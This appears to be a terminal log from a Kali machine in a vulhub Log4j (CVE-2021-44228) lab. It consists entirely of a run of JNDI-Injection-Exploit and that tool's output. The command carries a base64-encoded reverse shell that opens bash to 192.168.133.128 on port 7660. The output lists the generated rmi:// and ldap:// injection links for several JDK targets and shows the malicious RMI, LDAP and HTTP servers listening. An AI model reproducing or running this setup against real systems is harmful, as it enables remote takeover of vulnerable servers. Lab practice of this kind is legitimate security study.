 ┌──(root㉿kali)-[~/vulhub/log4j/CVE-2021-44228/JNDI-Injection-Exploit]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMy4
xMjgvNzY2MCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.133.128 "
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.133.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMy4xMjgvNzY2MCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.133.128 :1099/whirb2
ldap://192.168.133.128 :1389/whirb2
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.133.128 :1099/j136ev
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.133.128 :1099/mdnndj
ldap://192.168.133.128 :1389/mdnndj
----------------------------Server Log----------------------------
2022-05-12 04:19:38 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-05-12 04:19:38 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-05-12 04:19:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389